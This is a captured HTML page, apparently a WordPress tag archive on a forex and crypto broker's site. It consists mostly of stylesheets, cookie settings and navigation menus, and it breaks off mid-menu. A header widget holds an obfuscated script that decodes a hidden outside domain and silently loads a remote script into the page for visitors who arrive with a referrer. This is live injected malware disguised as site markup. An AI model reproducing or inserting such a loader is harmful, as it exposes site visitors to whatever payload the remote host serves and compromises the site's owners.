

--- FILE ---
content_type: text/html
request_url: https://xmetamarkets.com/tag/ema/
body_size: 11720
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>EMA &ndash; xMetaMarkets.com</title>
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; EMA Tag Feed" href="/tag/ema/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="bdt-uikit-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.0" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1" media="all">
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cookie-law-info-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="uicore_global-css" href="/wp-content/uploads/uicore-global.css?ver=6567" media="all">
<link rel="stylesheet" id="uicore_blog_grid_fonts-css" href="https://fonts.googleapis.com/css?family=Krub%3Anormal%7CKrub%3Anormal%7C&amp;ver=6.6.1" media="all">
<link rel="stylesheet" id="uicore-blog-st-css" href="/wp-content/uploads/uicore-blog.css?ver=6567" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Krub%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.6.1" media="all">
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#cbc3dd","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/tags/127"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.1">
<meta name="theme-color" content="#0C406E">
        <link rel="shortcut icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/07/cropped-Logo-menu-270x270.png">

</head>

<body class="archive tag tag-ema tag-127 wp-embed-responsive  uicore-sticky-tb uicore-menu-focus uicore-blog elementor-default elementor-kit-5">
		<div class="uicore-mobile-menu-overflow">        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="/" rel="home">
						<img class="uicore uicore-logo" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p><br data-mce-bogus="1"></p>                </div>

                                    <div class="ui-tb-col-2 uicore-animate">
                    <p><a href="https://web.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://web.xmetamarkets.com">Web Trader</a> &nbsp; | &nbsp; <a href="https://mobile.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://mobile.xmetamarkets.com">Mobile Trader</a>&nbsp; | &nbsp; <a href="https://clients.xmetamarkets.com/register" target="_blank" rel="noopener" data-mce-href="https://clients.xmetamarkets.com/register">Create Account</a>&nbsp; | &nbsp; <a href="https://clients.hansonmarkets.com" target="_blank" rel="noopener" data-mce-href="https://clients.hansonmarkets.com">Client Portal (Old)</a></p>
                    </div>
                            </div>
                    </div>
        
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky uicore-transparent "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-second" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-second" src="/wp-content/uploads/2022/07/Logo-menu.png" alt="xMetaMarkets.com">
			</a>

		        </div>
		        <div class="uicore-nav-menu">
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
